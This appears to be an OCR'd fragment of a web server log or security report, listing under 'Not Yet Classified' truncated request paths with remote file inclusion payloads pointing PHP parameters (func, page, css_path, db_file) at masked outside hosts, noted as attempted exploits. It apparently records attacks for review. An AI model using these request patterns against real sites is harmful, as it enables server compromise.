
22. Not Yet Classified
/forum/index.php?func=http://XXX.XXX.XX
/index.php?func=http://XXX.XXX.XX.XXX/~
/index.php?page=http://XXX.XXX.XX.XXX/~
/live/help.php?css_path=http://XXX.XXX.
/modules/My_eGallery/public/displayCate
/phorum/common.php?db_file=http://XXX.X
/skins/advanced/advanced1.php?pluginpat
/sources/join.php?FORM[url]=owned&CONFI
Note:
The following exploits were attempted by
user agent